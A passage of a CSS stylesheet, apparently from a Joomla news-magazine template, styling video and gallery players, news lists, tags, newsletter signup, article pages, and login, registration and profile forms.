.video-list .videos-featured-list h2.article-title a:active {
  color: #d91e00;
}
.video-list .videos-featured-list .mod-articles-category-date {
  text-transform: uppercase;
  font-size: 11px;
}
.ja-videos-list-wrap {
  margin-bottom: 32px;
  padding-bottom: 32px;
  border-bottom: 2px solid #000000;
}
.ja-video-list.video-playing .video-mask {
  border: 3px solid #d91e00;
}
#ja-main-player {
  background-color: #000000;
  overflow: hidden;
}
#ja-main-player img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  height: auto;
  width: 100%;
}
#ja-main-player .video-mask {
  background: #000000;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
#ja-main-player #ja-btn-play {
  bottom: 0;
  cursor: pointer;
  left: 0;
  position: absolute;
  padding: 32px;
  width: 100%;
  z-index: 1;
}
@media (min-width: 992px) {
  #ja-main-player #ja-btn-play {
    width: 50%;
  }
}
#ja-main-player #ja-btn-play .fa {
  background: #ffffff;
  text-align: center;
  line-height: 64px;
  font-size: 24px;
  height: 64px;
  width: 64px;
}
@media (max-width: 767px) {
  #ja-main-player #ja-btn-play .fa {
    line-height: 32px;
    font-size: 14px;
    height: 32px;
    width: 32px;
  }
}
#ja-main-player #ja-btn-play h3 {
  color: #ffffff;
  margin-bottom: 0;
  white-space: normal;
}
@media (max-width: 767px) {
  #ja-main-player #ja-btn-play h3 {
    font-size: 16px;
  }
}
.videoWrapper,
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  
  height: 0;
}
.videoWrapper iframe,
.embed-responsive iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.module-ct .latestnews {
  list-style: none;
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 0;
}
.module-ct .latestnews > li + li {
  padding-top: 23px;
}
.module-ct .latestnews .item-title {
  line-height: 1.42;
  color: #222222;
}
.module-ct .latestnews .item-title:hover,
.module-ct .latestnews .item-title:focus,
.module-ct .latestnews .item-title:active {
  color: #d91e00;
}
@media (min-width: 992px) {
  .module-ct .latestnews .item-title {
    float: left;
    width: 65%;
    padding-left: 11.5px;
  }
}
.module-ct .latestnews .item-image {
  margin-bottom: 11.5px;
}
@media (min-width: 992px) {
  .module-ct .latestnews .item-image {
    float: left;
    width: 35%;
    margin-bottom: 0;
  }
}
.module-ct .latestnews .item-image img {
  max-width: 100%;
}
.module-ct .latestnews .item-image .num-photos {
  display: none;
}
.t3-header .latest-news-header {
  list-style: none;
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 0;
}
.t3-header .latest-news-header .item-image {
  margin-bottom: 0;
  float: right !important;
  width: 27%;
}
.t3-header .latest-news-header .item-image .num-photos {
  display: none;
}
.t3-header .latest-news-header .item-title {
  float: left;
  width: 73%;
  padding-right: 16px;
  padding-left: 0;
  padding-top: 32px;
  line-height: 1.42;
  color: #222222;
}
.t3-header .latest-news-header .item-title:hover,
.t3-header .latest-news-header .item-title:focus,
.t3-header .latest-news-header .item-title:active {
  color: #d91e00;
}
.latest-grid img {
  margin-bottom: 23px;
}
.latest-grid .created-date {
  color: #aaaaaa;
  display: block;
  font-size: 11px;
  text-transform: uppercase;
  margin-bottom: 5.75px;
}
.latest-grid a {
  color: #222222;
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #eeeeee;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 0;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #555555;
  display: inline-block;
  margin: 0 5px 5px 0;
}
.tagspopular ul > li > a {
  background: #eeeeee;
  border-radius: 3px;
  color: #555555;
  display: block;
  padding: 2px 5px;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #8d1300;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #555555;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #8d1300;
}
.module-ct > ol.breadcrumb {
  padding: 6px 12px;
  margin-left: 0;
}
.ja-addthis p {
  display: none;
}
.ja-addthis .addthis_toolbox.addthis_vertical_style {
  width: 100%;
}
.ja-addthis .addthis_toolbox.addthis_vertical_style .at-follow-btn {
  position: relative;
  margin-left: 0;
  margin-bottom: 0;
  width: 100%;
}
.ja-addthis .addthis_toolbox.addthis_vertical_style .at-follow-btn + .at-follow-btn {
  margin-top: 10px;
}
.ja-addthis .addthis_toolbox.addthis_vertical_style .at-follow-btn .at-icon-wrapper {
  width: 100% !important;
}
.ja-addthis .addthis_toolbox.addthis_vertical_style .at-follow-btn .at-icon-wrapper .at-icon {
  margin: 6px;
  height: 20px !important;
  width: 20px !important;
}
.ja-addthis .addthis_toolbox.addthis_vertical_style .at-follow-btn .addthis_follow_label {
  border-left: 1px solid rgba(255, 255, 255, 0.2);
  color: #ffffff;
  padding: 0 11.5px;
  position: absolute;
  left: 32px;
  font-size: 11px;
  text-transform: uppercase;
  top: 0;
  right: 32px;
  line-height: 32px;
}
.ja-tabswrap.default .container {
  position: relative;
  overflow: visible;
  padding: 0;
}
.ja-tabswrap.default .ja-tabs-title-top,
.ja-tabswrap.default .ja-tabs-title-bottom {
  border: 0;
  bottom: 100%;
  float: right;
  height: auto !important;
  position: absolute;
  right: 0;
  width: auto;
}
@media (max-width: 991px) {
  .ja-tabswrap.default .ja-tabs-title-top,
  .ja-tabswrap.default .ja-tabs-title-bottom {
    position: relative;
    width: 100%;
  }
}
.ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title,
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title {
  position: relative;
  top: -32px;
}
@media (max-width: 991px) {
  .ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title,
  .ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title {
    top: 0;
  }
}
.ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title li,
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li {
  background: transparent;
  border: 0;
  border-bottom: 1px solid transparent;
  margin: 0;
  margin-left: 11.5px;
}
@media (max-width: 991px) {
  .ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title li,
  .ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li {
    margin-left: 0;
    margin-right: 11.5px;
  }
}
.ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title li h3,
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li h3 {
  border: 0;
  color: #666666;
  padding: 0 0 23px 0;
  line-height: 1;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 300 !important;
}
.ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title li.active,
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li.active {
  border-bottom-color: #d91e00;
}
@media (max-width: 991px) {
  .ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title li.active,
  .ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li.active {
    border: 0;
  }
}
.ja-tabswrap.default .ja-tabs-title-top .ja-tabs-title li.active h3,
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li.active h3 {
  color: #d91e00;
}
.ja-tabswrap.default .ja-tabs-title-bottom {
  margin-top: 23px;
  position: static;
  width: 100%;
}
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title {
  top: 0;
}
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li h3 {
  padding-bottom: 5.75px !important;
}
.ja-tabswrap.default .ja-tabs-title-bottom .ja-tabs-title li.active {
  border-top: 0;
}
.acymailing_module .acymailing_form {
  margin: 0;
  width: 100%;
}
.acymailing_module .acymailing_introtext {
  display: block;
  margin-bottom: 5.75px !important;
  font-size: 11px;
  text-transform: uppercase;
}
.acymailing_module .inputbox {
  color: #666666;
}
.acymailing_module .inputbox::-moz-placeholder {
  color: #666666;
  opacity: 1;
}
.acymailing_module .inputbox:-ms-input-placeholder {
  color: #666666;
}
.acymailing_module .inputbox::-webkit-input-placeholder {
  color: #666666;
}
.acymailing_module .inputbox:focus {
  border-color: #000000;
}
.acymailing_module .acysubbuttons .btn {
  border: 0;
  background: #000000;
  color: #ffffff;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  height: 37px;
  width: 100%;
}
.acymailing_module .acymailing_mootoolsbutton .acymailing_togglemodule {
  background: #000000;
  color: #ffffff;
  padding: 5.75px 23px;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
div.slide_open {
  box-shadow: none;
}
div#closepop {
  line-height: 0;
  text-align: center;
}
div#closepop::before {
  content: "\f00d";
  font-family: FontAwesome;
  font-size: 10px;
  line-height: 1;
}

.blog .page-header,
.blog-featured .page-header {
  padding-bottom: 0;
  border-bottom: none;
}
.blog .page-title,
.blog-featured .page-title,
.blog .page-header h1,
.blog-featured .page-header h1 {
  color: #000000;
  font-weight: 700;
  font-size: 36px;
}
.blog .page-title i,
.blog-featured .page-title i,
.blog .page-header h1 i,
.blog-featured .page-header h1 i {
  font-size: 16px;
  margin-left: -5px;
  color: #d91e00;
}
.blog .page-title.cat-purple i,
.blog-featured .page-title.cat-purple i,
.blog .page-header h1.cat-purple i,
.blog-featured .page-header h1.cat-purple i {
  color: #5933cc;
}
.blog .page-title.cat-red i,
.blog-featured .page-title.cat-red i,
.blog .page-header h1.cat-red i,
.blog-featured .page-header h1.cat-red i {
  color: #f30e0e;
}
.blog .page-title.cat-green i,
.blog-featured .page-title.cat-green i,
.blog .page-header h1.cat-green i,
.blog-featured .page-header h1.cat-green i {
  color: #31d207;
}
.blog .page-title.cat-pink i,
.blog-featured .page-title.cat-pink i,
.blog .page-header h1.cat-pink i,
.blog-featured .page-header h1.cat-pink i {
  color: #fe1261;
}
.blog .page-title.cat-blue i,
.blog-featured .page-title.cat-blue i,
.blog .page-header h1.cat-blue i,
.blog-featured .page-header h1.cat-blue i {
  color: #2196f3;
}
.blog .page-title.cat-orange i,
.blog-featured .page-title.cat-orange i,
.blog .page-header h1.cat-orange i,
.blog-featured .page-header h1.cat-orange i {
  color: #f76000;
}
.blog .page-title.cat-yellow i,
.blog-featured .page-title.cat-yellow i,
.blog .page-header h1.cat-yellow i,
.blog-featured .page-header h1.cat-yellow i {
  color: #fbcb23;
}
.blog .page-title.cat-cyan i,
.blog-featured .page-title.cat-cyan i,
.blog .page-header h1.cat-cyan i,
.blog-featured .page-header h1.cat-cyan i {
  color: #0099cc;
}
.blog .article-title,
.blog-featured .article-title {
  margin-bottom: 0;
  font-size: 20px;
}
.blog .article-title a,
.blog-featured .article-title a {
  color: #222222;
}
.blog .article-title a:hover,
.blog-featured .article-title a:hover,
.blog .article-title a:focus,
.blog-featured .article-title a:focus,
.blog .article-title a:active,
.blog-featured .article-title a:active {
  color: #555555;
}
.blog .cat-purple .article-aside dd a,
.blog-featured .cat-purple .article-aside dd a {
  color: #5933cc;
}
.blog .cat-red .article-aside dd a,
.blog-featured .cat-red .article-aside dd a {
  color: #f30e0e;
}
.blog .cat-green .article-aside dd a,
.blog-featured .cat-green .article-aside dd a {
  color: #31d207;
}
.blog .cat-pink .article-aside dd a,
.blog-featured .cat-pink .article-aside dd a {
  color: #fe1261;
}
.blog .cat-blue .article-aside dd a,
.blog-featured .cat-blue .article-aside dd a {
  color: #2196f3;
}
.blog .cat-orange .article-aside dd a,
.blog-featured .cat-orange .article-aside dd a {
  color: #f76000;
}
.blog .cat-yellow .article-aside dd a,
.blog-featured .cat-yellow .article-aside dd a {
  color: #fbcb23;
}
.blog .cat-cyan .article-aside dd a,
.blog-featured .cat-cyan .article-aside dd a {
  color: #0099cc;
}
.items-leading .leading {
  margin-bottom: 23px;
}
.items-leading .leading .item-image {
  float: none !important;
}
.items-row .item {
  margin-bottom: 23px;
}
.items-row .item .item-image {
  float: none !important;
}
.divider-vertical {
  margin: 0 0 23px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.item-image {
  margin-bottom: 23px;
}
.article-aside {
  color: #aaaaaa;
  font-size: 11px;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.article-aside .dropdown-menu {
  font-size: 12px;
}
.article-info {
  margin: 0;
  width: 85%;
  float: left;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  display: inline-block;
  margin-left: 0;
  white-space: nowrap;
}
.article-info dd strong {
  font-weight: bold;
}
.article-info dd i {
  display: none;
}
.article-info dd + dd:before {
  display: inline-block;
  content: ".";
  margin-right: 4px;
  font-size: 16px;
  color: #999999;
}
.createdby {
  font-size: 11px;
  text-transform: uppercase;
}
.tags {
  margin-bottom: 23px;
}
.tags .label-info {
  background-color: #ebebeb;
  color: #333333;
  margin: 0 0 4px 0;
  padding: 5px 10px;
  font-size: 12px;
  font-weight: 500;
  display: inline-block;
}
.tags .label-info:hover,
.tags .label-info:active,
.tags .label-info:focus {
  background-color: #ebebeb;
  color: #d91e00;
}
.tag-category h2 {
  margin-top: 0;
  margin-bottom: 17.25px;
}
.tag-category .tag-info img {
  max-width: 100%;
  margin-bottom: 11.5px;
}
@media (min-width: 992px) {
  .tag-category .tag-info img {
    width: 50%;
    float: left;
    margin: 0 23px 0 0;
  }
}
.tag-category ul.category {
  border: 0;
}
.tag-category ul.category li {
  border-bottom: 1px solid #eeeeee;
  background-color: transparent;
  padding: 0 0 34.5px;
  margin-bottom: 34.5px;
}
.tag-category ul.category li:last-child {
  border: none;
  padding: 0;
}
.tag-category ul.category li .tag-img {
  margin-bottom: 23px;
}
.tag-category ul.category li .tag-img img {
  max-width: 100%;
  margin-bottom: 11.5px;
}
@media (min-width: 992px) {
  .tag-category ul.category li .tag-img {
    float: left;
    width: 30%;
    margin: 0 34.5px 0 0;
  }
}
.tag-category ul.category li .tag-body h3 {
  margin-bottom: 11.5px;
  line-height: 1.4;
  margin-top: 0;
}
.tag-category ul.category li .tag-body h3 a {
  color: #222222;
}
.tag-category ul.category li .tag-body h3 a:hover,
.tag-category ul.category li .tag-body h3 a:focus,
.tag-category ul.category li .tag-body h3 a:active {
  color: #d91e00;
}
.tag-category ul.category li .tag-body p {
  display: inline;
  margin-bottom: 0;
  color: #666666;
  font-size: 14px;
}
.tag-category .filters {
  margin: 0 0 34.5px 0;
  padding: 0 0 34.5px 0;
  border-bottom: 1px solid #eeeeee;
}
.tag-category .filters .btn-group {
  margin-left: 0;
}
@media (max-width: 767px) {
  .tag-category .filters .btn-group {
    float: none !important;
    display: block;
  }
  .tag-category .filters .btn-group.pull-right {
    margin-top: 11.5px;
  }
}
.tag-category .filters .btn-group .btn span {
  line-height: 23px;
}
.tag-category .filters #filter-search {
  float: left;
}
@media (max-width: 767px) {
  .tag-category .filters #filter-search {
    width: 70%;
  }
}
@media (min-width: 992px) {
  .videos #ja-main-player #ja-btn-play h3 {
    font-size: 30px;
  }
}
@media (max-width: 767px) {
  .videos .item .default {
    min-height: 0 !important;
  }
}
.gallery .ja-gallery-list-wrap {
  border-bottom: 2px solid #000000;
  text-align: center;
  margin-bottom: 32px;
  padding-bottom: 32px;
  position: relative;
}
.gallery .ja-gallery-list-wrap .carousel-inner .item-image {
  margin-bottom: 0;
}
.gallery .ja-gallery-list-wrap .carousel-inner img {
  width: 100%;
}
.gallery .ja-gallery-list-wrap .carousel-control {
  background: #000000;
  bottom: auto;
  top: 50%;
  left: 32px;
  line-height: 64px;
  height: 64px;
  margin-top: -32px;
  width: 64px;
}
@media (max-width: 767px) {
  .gallery .ja-gallery-list-wrap .carousel-control {
    left: 23px;
    margin-top: -16px;
    line-height: 32px;
    height: 32px;
    width: 32px;
  }
}
.gallery .ja-gallery-list-wrap .carousel-control.right {
  left: auto;
  right: 32px;
}
@media (max-width: 767px) {
  .gallery .ja-gallery-list-wrap .carousel-control.right {
    right: 23px;
  }
}
.gallery .ja-gallery-list-wrap .carousel-indicators {
  margin-bottom: 0;
}
.gallery .ja-gallery-list-wrap .article-content {
  margin-top: 32px;
  padding: 0;
}
.gallery .ja-gallery-list-wrap .article-header h2 {
  margin-top: 0;
}
.gallery .ja-gallery-list-wrap .article-header a {
  color: #222222;
}
.gallery .ja-gallery-list-wrap .article-header a:hover,
.gallery .ja-gallery-list-wrap .article-header a:focus,
.gallery .ja-gallery-list-wrap .article-header a:active {
  color: #000000;
}
.gallery .ja-gallery-list-wrap .article-intro {
  margin: auto;
  padding: 0;
  width: 800px;
  max-width: 100%;
}
.gallery .ja-gallery-list-wrap .article-intro p {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .gallery .item .default {
    min-height: 0 !important;
  }
}
.fields-container {
  margin-bottom: 0;
}
.fields-container dd {
  border-bottom: 1px dotted #e1e1e1;
  padding: 7.66666667px 0;
}
.fields-container dd .field-label {
  display: inline-block;
  font-weight: bold;
  padding-right: 23px;
}
.fields-container dd:last-child {
  border-bottom: 0;
}
.fields-container .color-field {
  display: none;
}
.article-footer {
  color: #999999;
  font-size: 11px;
  margin-bottom: 23px;
}
.article-intro {
  font-family: 'Noticia Text', serif;
}
.article-intro,
.article-content {
  padding: 11.5px 0;
}
.article-intro img,
.article-content img {
  display: block;
  max-width: 100%;
  height: auto;
}
.article-intro img[align=left],
.article-content img[align=left],
.article-intro .img_caption.left,
.article-content .img_caption.left,
.article-intro .pull-left.item-image,
.article-content .pull-left.item-image {
  margin: 0 34.5px 23px 0;
}
.article-intro img[align=right],
.article-content img[align=right],
.article-intro .img_caption.right,
.article-content .img_caption.right,
.article-intro .pull-right.item-image,
.article-content .pull-right.item-image {
  margin: 0 0 23px 34.5px;
}
@media (max-width: 768px) {
  .article-content iframe {
    width: 100% !important;
    height: auto;
  }
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  position: relative;
}
.img-intro-none,
.img-intro-left,
.img-intro-right,
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right,
.img_caption {
  margin-bottom: 23px;
  max-width: 100%;
}
.img-fulltext-left {
  float: left;
  margin-right: 23px;
}
.img-fulltext-right {
  float: right;
  margin-left: 23px;
}
.img-intro-none img,
.img-intro-left img,
.img-intro-right img,
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  margin: 0;
}
.img_caption img {
  margin-bottom: 1px !important;
}
.img_caption p.img_caption {
  background: #eeeeee;
  color: #555555;
  font-size: 11px;
  width: 100%;
  margin: 0;
  padding: 5px;
  text-align: center;
  clear: both;
}
@media screen and (max-width: 767px) {
  article img[align=left],
  .img_caption.left,
  article img[align=right],
  .img_caption.right,
  .img-fulltext-left,
  .img-fulltext-right {
    float: none !important;
    margin-left: 0;
    margin-right: 0;
    width: 100% !important;
  }
}
article aside .btn-group > .dropdown-toggle,
article aside .btn-group > .dropdown-toggle:hover,
article aside .btn-group > .dropdown-toggle:active,
article aside .btn-group > .dropdown-toggle:focus {
  padding: 0 5px;
  font-size: 12px;
  color: #333333;
  box-shadow: none;
}
article aside .btn-group > .dropdown-toggle .caret {
  margin-left: 2px;
}
article aside .btn-group.open > .dropdown-toggle {
  box-shadow: none;
}
.item-page .page-header {
  border: none;
  padding-bottom: 0;
}
.item-page .page-header h1 {
  color: #000000;
  font-weight: 700;
}
.item-page .article-title,
.item-page .article-header h1 {
  font-size: 30px;
  margin-bottom: 11.5px;
}
.item-page .article-title a,
.item-page .article-header h1 a {
  color: #222222;
}
@media screen and (max-width: 992px) {
  .item-page .article-title,
  .item-page .article-header h1 {
    font-size: 24px;
  }
}
.item-page .article-aside {
  font-size: 12px;
}
.item-page .article-aside .article-info dd {
  margin-right: 11.5px;
}
.item-page .article-aside .article-info dd i {
  display: inline-block;
}
.item-page .article-aside .createdby {
  font-size: 12px;
}
.item-page .cat-purple .article-aside dd a {
  color: #5933cc;
}
.item-page .cat-red .article-aside dd a {
  color: #f30e0e;
}
.item-page .cat-green .article-aside dd a {
  color: #31d207;
}
.item-page .cat-pink .article-aside dd a {
  color: #fe1261;
}
.item-page .cat-blue .article-aside dd a {
  color: #2196f3;
}
.item-page .cat-orange .article-aside dd a {
  color: #f76000;
}
.item-page .cat-yellow .article-aside dd a {
  color: #fbcb23;
}
.item-page .cat-cyan .article-aside dd a {
  color: #0099cc;
}
.ja-media-content .ja-gallery-list-wrap {
  margin-bottom: 23px;
}
.ja-media-content .ja-gallery-list-wrap .carousel-control .fa {
  font-size: 40px;
  height: 40px;
  width: 40px;
  position: absolute;
  margin-top: -20px;
  margin-left: -20px;
  top: 50%;
  left: 50%;
}
.ja-media-content .ja-gallery-list-wrap .carousel-caption {
  padding-bottom: 46px;
}
.ja-media-content .ja-gallery-list-wrap .item-image {
  margin: 0;
}
.ja-media-content #ja-main-player {
  margin-bottom: 23px;
}
.ja-video-list,
.ja-gallery-list {
  position: relative;
}
.ja-video-list .btn-play,
.ja-gallery-list .btn-play {
  background: #aaaaaa;
  bottom: 0;
  color: #ffffff;
  cursor: pointer;
  position: absolute;
  left: 0;
  font-size: 11px;
  height: 32px;
  line-height: 32px;
  z-index: 1;
}
.ja-video-list .btn-play .ico,
.ja-gallery-list .btn-play .ico {
  background-color: #ffffff;
  background-image: url("../../images/ico-media.png");
  display: inline-block;
  background-position: right center;
  float: left;
  height: 32px;
  width: 32px;
}
.ja-video-list .btn-play .ico.ico-play,
.ja-gallery-list .btn-play .ico.ico-play {
  background-position: left center;
}
.ja-video-list .btn-play .num-photos,
.ja-gallery-list .btn-play .num-photos {
  padding: 0 16px;
}
.ja-video-list p.img_caption,
.ja-gallery-list p.img_caption {
  display: none;
}
.row-even,
.row-odd {
  padding: 5px;
  width: 99%;
  border-bottom: 1px solid #dddddd;
}
.row-odd {
  background-color: transparent;
}
.row-even {
  background-color: #f9f9f9;
}
.blog-row-rule,
.blog-item-rule {
  border: 0;
}
.row-fluid .row-reveal {
  visibility: hidden;
}
.row-fluid:hover .row-reveal {
  visibility: visible;
}
.nav-list > li.offset > a {
  padding-left: 30px;
  font-size: 12px;
}
.list-striped,
.row-striped {
  list-style: none;
  line-height: 23px;
  text-align: left;
  vertical-align: middle;
  border-top: 1px solid #dddddd;
  margin-left: 0;
  padding-left: 0;
}
.list-striped li,
.list-striped dd,
.row-striped .row,
.row-striped .row-fluid {
  border-bottom: 1px solid #dddddd;
  padding: 10px 15px;
}
.list-striped li:nth-child(odd),
.list-striped dd:nth-child(odd),
.row-striped .row:nth-child(odd),
.row-striped .row-fluid:nth-child(odd) {
  background-color: #f9f9f9;
}
.list-striped li:hover,
.list-striped dd:hover,
.row-striped .row:hover,
.row-striped .row-fluid:hover {
  background-color: #f5f5f5;
}
.row-striped .row-fluid {
  width: 97%;
}
.row-striped .row-fluid [class*="span"] {
  min-height: 10px;
}
.row-striped .row-fluid [class*="span"] {
  margin-left: 8px;
}
.row-striped .row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.list-condensed li {
  padding: 5px 10px;
}
.row-condensed .row,
.row-condensed .row-fluid {
  padding: 5px 10px;
}
.list-bordered,
.row-bordered {
  list-style: none;
  line-height: 18px;
  text-align: left;
  vertical-align: middle;
  margin-left: 0;
  border: 1px solid #dddddd;
}
.login-wrap {
  background: #ffffff;
  border: 1px solid #eeeeee;
  border-radius: 0;
  margin: 0 auto;
  padding: 69px;
  width: 440px;
}
@media screen and (max-width: 767px) {
  .login-wrap {
    padding: 23px;
    width: auto;
  }
}
.login-wrap .page-header {
  border: 0;
  padding: 0;
  margin-bottom: 34.5px;
}
@media (max-width: 767px) {
  .login-wrap .page-header {
    margin-bottom: 23px;
  }
}
.login-wrap .page-header h1 {
  font-size: 45px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #000000;
}
.login-wrap form .control-label {
  text-align: left;
  padding-top: 0;
}
.login-wrap form label {
  color: #222222;
  text-align: left;
  font-weight: 400;
}
.login-wrap form .form-group {
  margin-bottom: 23px;
}
@media (max-width: 767px) {
  .login-wrap form .form-group {
    margin-bottom: 23px;
  }
}
.login-wrap form .form-group input[type="text"],
.login-wrap form .form-group input[type="password"] {
  box-shadow: none;
  width: 100%;
}
.login-wrap form .form-group .checkbox {
  padding-top: 0;
  min-height: 0;
}
.login-wrap form .form-group .checkbox input[type="checkbox"] {
  margin-top: 2px;
}
.login-wrap .btn {
  display: block;
  width: 100%;
}
.login-wrap .other-links {
  margin-bottom: 0 !important;
}
.login-wrap .other-links ul {
  font-size: 13px;
  margin: 0;
  padding: 0;
  text-align: center;
}
.login-wrap .other-links ul li {
  display: inline-block;
  list-style: none;
  padding: 0 5.75px;
}
.login-wrap .other-links ul li a {
  color: #555555;
}
.login-wrap .other-links ul li a:hover,
.login-wrap .other-links ul li a:focus,
.login-wrap .other-links ul li a:active {
  color: #d91e00;
}
.login-wrap .other-links ul li + li {
  margin-top: 11.5px;
}
.logout {
  border: 1px solid #eeeeee;
  box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.024);
  padding: 46px;
  max-width: 500px;
  margin: 0 auto;
  text-align: center;
}
.logout .page-header {
  border: 0;
  margin-bottom: 23px;
}
.logout .page-header h1 {
  font-weight: 700;
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.logout .form-horizontal .control-group {
  margin-bottom: 0;
}
.logout .form-horizontal .control-group .controls {
  margin-left: 0;
}
.registration,
.profile-edit,
.profile {
  border: 1px solid #eeeeee;
  padding: 23px;
}
@media (min-width: 480px) {
  .registration,
  .profile-edit,
  .profile {
    margin: 0 auto;
    padding: 69px;
    width: 440px;
  }
}
.registration legend,
.profile-edit legend,
.profile legend {
  font-size: 36px;
  font-weight: 700;
  border-bottom: none;
  margin-bottom: 34.5px;
  color: #000000;
}
.registration .form-group,
.profile-edit .form-group,
.profile .form-group {
  margin-bottom: 0;
}
.registration .form-group + .form-group,
.profile-edit .form-group + .form-group,
.profile .form-group + .form-group {
  margin-top: 23px;
}
.registration .form-group .control-label,
.profile-edit .form-group .control-label,
.profile .form-group .control-label {
  text-align: left;
  padding-top: 0;
}
.registration .form-group .control-label label,
.profile-edit .form-group .control-label label,
.profile .form-group .control-label label {
  color: #222222;
  font-weight: 400;
}
.registration .form-group .control-label .text label,
.profile-edit .form-group .control-label .text label,
.profile .form-group .control-label .text label {
  font-weight: normal;
  color: #f30e0e;
}
.registration .form-group input.required,
.profile-edit .form-group input.required,
.profile .form-group input.required {
  width: 100%;
}
.registration fieldset dt,
.profile-edit fieldset dt,
.profile fieldset dt {
  margin-right: 5px;
}
.registration .form-actions,
.profile-edit .form-actions,
.profile .form-actions {
  background: none;
  margin-top: 34.5px;
  padding: 0;
}
.registration .form-actions .btn,
.profile-edit .form-actions .btn,
.profile .form-actions .btn {
  margin-right: 11.5px;
}
@media screen and (min-width: 992px) {
  .profile-edit {
    width: 800px;
  }
}
.profile-edit fieldset .col-md-6 > .form-group {
  margin: 0 0 23px;
  padding: 0;
}
.profile-edit fieldset .col-md-6 > .form-group input,
.profile-edit fieldset .col-md-6 > .form-group select {
  width: 100%;
}
.profile-edit fieldset + fieldset {
  margin-top: 23px;
}
.profile-edit #helpsite-refresh {
  margin-top: 23px;
}
@media screen and (min-width: 992px) {
  .profile {
    width: 800px;
  }
}
.profile .dl-horizontal dd,
.profile .dl-horizontal dt {
  margin-bottom: 5px;
}
.profile #users-profile-custom {
  margin-top: 46px;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .input,
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .btn,
.form-register .button {
  margin-left: 140px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
#user-registration .form-group + .form-group {
  padding: 0 60px 0 20px ;
}
@media (max-width: 991px) {
  #user-registration .form-group + .form-group {
    padding: 20px 60px 0 0px ;
  }
}
#user-registration .form-group + .form-group label {
  padding: 20px 0px 0 0;
}
.com_mailto body {
  padding: 11.5px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  margin-top: 0;
  margin-bottom: 20px;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
.window-mainbody .item-page .item-image {
  float: none !important;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
